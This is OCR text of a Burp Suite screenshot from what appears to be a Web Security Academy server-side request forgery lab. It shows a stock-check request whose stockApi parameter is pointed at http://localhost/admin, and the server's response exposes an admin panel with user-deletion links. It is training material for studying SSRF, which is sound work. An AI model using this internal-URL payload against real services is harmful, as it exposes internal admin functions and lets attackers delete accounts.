 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net
3 Cookie: session=WMyrqVEgjKRZXuJJI3zoDHrmsRJLfVjx
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search...
0 matches
Inspector
Selection 22 (0x16)
Selected text
http://localhost/admin
Decoded from: URL encoding
http://localhost/admin
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
Response Headers 5